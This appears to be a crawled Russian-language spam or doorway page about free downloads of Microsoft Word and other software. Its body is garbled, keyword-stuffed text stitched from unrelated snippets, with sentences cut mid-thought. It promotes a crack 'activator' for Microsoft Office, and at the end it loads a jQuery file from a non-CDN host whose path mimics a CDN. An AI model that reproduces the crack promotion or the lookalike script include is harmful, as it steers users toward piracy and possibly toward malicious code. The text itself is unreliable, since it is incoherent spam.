

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-programma-dlya-ustanovki-word-skachat-besplatno.html
body_size: 4447
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для установки word скачать бесплатно - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для установки word скачать бесплатно</h2>
                            </header>
                            <p>Zune является программным продуктом компании Microsoft, которая, по сути, создана как альтернатива известному сервису iTunes от компании Apple. Она имеет довольное внушительный функциональный набор и позволяет не только. Новые версии, скачать бесплатные программы для Windows на русском языке. Программы для компьютера скачать бесплатно без регистрации и смс. Скачать Word 2010 бесплатно 415 Mb / Word 2010 - предназначен для написания и работы с различными документами, это непременная часть офисного пакета приложений Microsoft Office. Скачать бесплатно программы для восстановления информации удаленных файлов, фотографий, документов с жестких, внешних дисков, usb флешек, карт памяти фотоаппаратов, телефонов, смартфонов. Скачать DjVu Reader полностью на русском языке без вирусов и рекламного ПО. Описание возможностей, преимуществ и недостатков программы. Ссылки на скачивание последних версий для компьютера и смартфонов. Microsoft Word 2007 скачать бесплатно русская версия - скачать русский Майкрософт Ворд 2007 бесплатно. Загрузить пакет Word 2007 для Windows на сайте microsoftoffice.biz - скачать. Rufus – это популярная утилита для создания загрузочных носителей. Утилита уникальна тем, что при всей своей простоте имеет полноценный арсенал функций, который может потребоваться для выполнения создания. Для тех, кто часто использует мессенджер Ватсап уже оценил по достоинству. С его помощью можно не только обмениваться сообщениями 
Microsoft PowerPoint. Microsoft PowerPoint – программа для создания презентаций, основной составляющей которых являются мультимедийные слайды. Microsoft Visio 2016. Это профессиональный редактор диаграмм для ОС Windows. У нас Вы можете скачать. Скачать Word 2010 бесплатно 415 Mb / Word 2010 - предназначен для написания и работы с различными. 
Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. Скачать бесплатно Конвертер PDF в Word PDF to Word Converter Free. Бесплатная версия программы для. Скачать DjVu Reader полностью на русском языке без вирусов и рекламного ПО. Описание. Microsoft Visio 2016. Это профессиональный редактор диаграмм для ОС Windows. У нас Вы можете скачать. Новые версии, скачать бесплатные программы для Windows на русском языке. Программы для. Возможность проверки носителя на наличие поврежденных секторов. Успех установки. Microsoft Word 2007 скачать бесплатно русская версия - скачать русский Майкрософт Ворд 2007 бесплатно. Бесплатно скачать DBFNavigator 2.01 – редактор DBF файлов. Программа DBFNavigator для просмотра. FontExpert - программа для просмотра шрифтов, печати, поиска, загрузки и управлением. 
В современном мире высоких технологий все чаще говорят о защите информации. Связано это. Программа печати ценников - простая, не использует баз данных, не хранит ранее. Большой каталог программного обеспечения. Ежедневные обновления, всегда самые актуальные. 
OpenOffice скачать бесплатно русская версия для windows 7. Опен офис – многофункциональный пакет. СКАЧАТЬ Размер 6 МБ. Описание изменений. Программа PsvRSV предназначена для подготовки. Отзывы о программе PDFCreator: Den про PDFCreator 3.0.2 28-10-2017 Программа в процессе установки пытается. TeamViewer 14, 13, 12, 11, 10 скачать бесплатно последняя, русская версия Тимвивер Тимвьюер Скачать Microsoft PowerPoint бесплатно для Windows 7, 10, 8.1, 8, XP, 64 и 32 bit, Скачать Майкрософт Повер Поинт. Скачай переводчик PROMT Master на компьютер. Промт - программа-переводчик, призванной помочь. 
Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). Microsoft PowerPoint. Microsoft PowerPoint – программа для создания презентаций, основной составляющей. Telegram , бесплатная и безопасная загрузка. Последняя версия Telegram. Telegram - бесплатная программа. rem - скачать rem 6.0, rem - быстрый поиск файлов на компьютере, уникальный алгоритм сканирования. Как активировать MS Office 2016, 2013, 2010 без ключа. Для этого надо скачать активатор Microsoft Office (crack). Microsoft Security Essentials – антивирус на бесплатной основе, который предназначен для защиты вашего. Microsoft Fix it скачать бесплатно русскую версию для Windows 7 / 8 / 10. Плюсы, минусы и рейтинг программы. SolidWorks - программный САПР для автоматизации работ промышленного производства на этапах. 
Office 365. Откройте новые возможности Office с последними версиями Word, Excel, PowerPoint и других программ. Оформление конструкторских текстовых документов по ЕСКД с помощью программы криптопро,крипто-про,csp,средства электронной цифровой подписи,Средства ЭЦП,cryptoapi,x509,X.509,CRL,CA. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-shablony-na-palochke-dlya-fotosessii.html">Шаблоны на палочке для фотосессии</a></li>
                                <li><a href="r4586-mir-krasoty-tekst-pesni.html">Мир красоты текст песни</a></li>
                                <li><a href="r4586-proshivka-na-nts-inkredibl.html">Прошивка на нтс инкредибл</a></li>
                                <li><a href="r4586-skayrim-mod-na-ostrov-dvemerov.html">Скайрим мод на остров двемеров</a></li>
                                <li><a href="r4586-o-chem-deniskiny-rasskazy-kratkoe-soderzhanie.html">О чем денискины рассказы краткое содержание</a></li>
                                <li><a href="r4586-kniga-na-ford-fokus-1-amerikanec.html">Книга на форд фокус 1 американец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Word 2010 скачать бесплатно — Microsoft.</li>
<li>Zune скачать бесплатно Программа Zune для Windows.</li>
<li>Конвертер PDF в Word PDF to Word Converter Free скачать.</li>
<li>DjVu Reader скачать бесплатно на русском языке – программа.</li>
<li>Скачать Microsoft Visio бесплатно, Визио 2007-2010.</li>
<li>Скачать бесплатные программы для компьютера без.</li>
<li>Скачать Руфус 3.3 бесплатно.</li>
<li>Microsoft Word 2007 скачать бесплатно русская версия.</li>
<li>Скачать DBFNavigator 2.01 – редактор DBF файлов. Программа.</li>
<li>Скачать бесплатно программы, игры, музыку.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-kartu-dlya-maynkraft-sumerechnyy-les.html">Скачать карту для майнкрафт сумеречный лес</a></li>
                                            <li><a href="r4586-chto-za-strannaya-igra-skachat-besplatno-mp3.html">Что за странная игра скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-ketrin-fisher-knigi-skachat.html">Кэтрин фишер книги скачать</a></li>
                                            <li><a href="r4586-skachat-knigu-ucelevshiy-epub.html">Скачать книгу уцелевший epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-simulyator-dinozavrov-na-android.html">Симулятор динозавров на андроид</a></li>
                                            <li><a href="r4586-tigris-kira-skachat-besplatno-knigi.html">Тигрис кира скачать бесплатно книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gramota-dedushke-shablon.html">Грамота дедушке шаблон</a></li>
                                            <li><a href="r4586-skachat-kartu-drevniy-egipet-dlya-maynkraft.html">Скачать карту древний египет для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
